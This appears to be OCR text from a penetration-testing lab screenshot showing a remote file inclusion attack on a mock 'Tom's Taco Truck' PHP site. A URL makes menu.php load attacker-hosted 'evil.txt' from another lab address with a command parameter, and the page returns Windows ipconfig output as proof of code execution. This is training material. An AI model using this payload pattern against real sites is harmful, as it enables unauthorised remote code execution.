 Our Menu
10.11.0.22/menu.php?file=http://10.11.0.4/evil.txt&cmd=ipc
Burp
Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums NetHunter
Tom's Taco Truck Home Menu Feedback Admin
Here's our current menu. Enjoy!
Windows IP Configuration Ethernet adapter Ethernet0: Connection-specific DNS Suffix . : Link-local IPv6 Address . . . . . :
fe80::20de:77d:7eba:35ea%6 IPv4 Address. . . . . . . . . . . : 10.11.0.22 Subnet Mask . . . . . . . . . . . : 255.255.255.0 Default Gateway . . . . . . . .
. : 10.11.0.2 Ethernet adapter Bluetooth Network Connection: Media State . . . . . . . . . . . : Media disconnected Connection-specific DNS
Suffix . : Tunnel adapter Teredo Tunneling Pseudo-Interface: Media State . . . . . . . . . . . : Media disconnected Connection-specific DNS
Suffix . :